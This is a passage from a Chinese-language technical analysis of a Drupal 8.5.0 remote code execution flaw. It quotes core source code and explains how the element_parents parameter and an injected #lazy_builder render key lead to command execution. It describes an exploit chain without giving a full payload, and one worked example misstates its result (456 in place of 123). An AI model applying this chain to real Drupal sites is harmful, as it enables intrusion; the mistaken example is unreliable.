if (is_string($callable) && strpos($callable, '::') === FALSE) {
$callable = $this->controllerResolver->getControllerFromDefinition($callable);
}
$elements = call_user_func($callable, $elements);
}
}
所以如果我们能将这些变量注入到 `$form` 数组中,即可造成代码执行的问题。
但是由于 Drupal 代码复杂,调用链很长,所以导致了所谓“开局一个
#,剩下全靠猜”的尴尬局面,即使知道了漏洞触发点,但是找不到入口点一样尴尬。直到昨日,CheckPoint 发布了一篇分析博客,我才注意到原来 Drupal
8.5 提供了 Ajax 上传头像的点,并且明显存在一个 `$form` 数组的操纵。在已经知道触发点的情况下,构造剩下的 PoC 就非常容易了。
#### PoC 构造
CheckPoint 提供的截图显示,是在 Drupal 8.5.0
注册处,漏洞文件为:`\core\modules\file\src\Element\ManagedFile.php`,代码如下:
public static function uploadAjaxCallback(&$form, FormStateInterface &$form_state, Request $request) {
/** @var \Drupal\Core\Render\RendererInterface $renderer */
$renderer = \Drupal::service('renderer');
$form_parents = explode('/', $request->query->get('element_parents'));
// Retrieve the element to be rendered.
$form = NestedArray::getValue($form, $form_parents);
// Add the special AJAX class if a new file was added.
$current_file_count = $form_state->get('file_upload_delta_initial');
if (isset($form['#file_upload_delta']) && $current_file_count < $form['#file_upload_delta']) {
$form[$current_file_count]['#attributes']['class'][] = 'ajax-new-content';
}
// Otherwise just add the new content class on a placeholder.
else {
$form['#suffix'] .= '<span class="ajax-new-content"></span>';
}
$status_messages = ['#type' => 'status_messages'];
$form['#prefix'] .= $renderer->renderRoot($status_messages);
$output = $renderer->renderRoot($form);
代码第五行,取出 `$_GET["element_parents"]` 赋值给 `$form_parents`,然后进入
`NestedArray::getValue` 进行处理:
public static function &getValue(array &$array, array $parents, &$key_exists = NULL) {
$ref = &$array;
foreach ($parents as $parent) {
if (is_array($ref) && (isset($ref[$parent]) || array_key_exists($parent, $ref))) {
$ref = &$ref[$parent];
}
else {
$key_exists = FALSE;
$null = NULL;
return $null;
}
}
$key_exists = TRUE;
return $ref;
}
`NestedArray::getValue` 函数的主要功能就是将 `$parents` 作为 key path,然后逐层取出后返回。举个例子,对于数组:
array(
"a" => array(
"b" => array(
"c" => "123",
"d" => "456"
)
)
)
及 `$parents`:`a/b/c`,最后得到的结果为 `456`。
查看一下在正常上传中,传入的 `$form`:
似乎 `#value` 是我们传入的变量,尝试注入数组:
发现成功注入:
那么通过 `NestedArray::getValue` 函数,可以传入 `element_parents` 为
`account/mail/#value`,最后可以令 `$form` 为我们注入的数组:
在 Render API 处理 `#pre_render` 时候造成代码执行:
#### Exploit 构造
虽然实现了代码执行,但是 `#pre_render` 调用的参数是一个数组,所以导致我们不能任意的执行代码。不过 Render API
存在很多可以查看的地方,通过翻阅 `Renderer::doRender` 函数,注意到 `#lazy_builder`:
$supported_keys = [
'#lazy_builder',
'#cache',
'#create_placeholder',
'#weight',
'#printed'
];
$unsupported_keys = array_diff(array_keys($elements), $supported_keys);
if (count($unsupported_keys)) {
throw new \DomainException(sprintf('When a #lazy_builder callback is specified, no properties can exist; all properties must be generated by the #lazy_builder callback. You specified the following properties: %s.', implode(', ', $unsupported_keys)));
}
}
...
// Build the element if it is still empty.
if (isset($elements['#lazy_builder'])) {
$callable = $elements['#lazy_builder'][0];
$args = $elements['#lazy_builder'][1];
if (is_string($callable) && strpos($callable, '::') === FALSE) {
$callable = $this->controllerResolver->getControllerFromDefinition($callable);
}
$new_elements = call_user_func_array($callable, $args);
...
}
`#lazy_builder` 是一个 array,其中元素 0 为函数名,元素 1 是一个数组,是参数列表。接着利用
`call_user_func_array` 进行调用。不过注意到上方这段代码:
$unsupported_keys = array_diff(array_keys($elements), $supported_keys);
意思为传入的 `$elements` 数组中不能存在除了 `$supported_keys` 之外的 key,常规传入的数组为:
比要求的数组多了 `#suffix` 和 `#prefix`。不过 Render API 有 children element 的说法:
// file: \core\lib\Drupal\Core\Render\Element.php
public static function children(array &$elements, $sort = FALSE) {
...
foreach ($elements as $key => $value) {
if ($key === '' || $key[0] !== '#') {
if (is_array($value)) {
if (isset($value['#weight'])) {
$weight = $value['#weight'];
$sortable = TRUE;
}
else {
$weight = 0;
当数组中的参数不以 # 开头时,会当作 children element 进行子渲染,所以我们传入 `mail[a][#lazy_builder]`
,在进行子渲染的过程中,就会得到一个干净的数组,最终导致命令执行。
#### 其他版本
本文分析的是 Drupal 8.5.0,对于 8.4.x,在注册时默认没有上传头像处,但是也可以直接进行攻击,对于 Drupal 7,暂时未找到可控点。
#### Reference
<https://research.checkpoint.com/uncovering-drupalgeddon-2/>
* * * | 社区文章 |
Subsets and Splits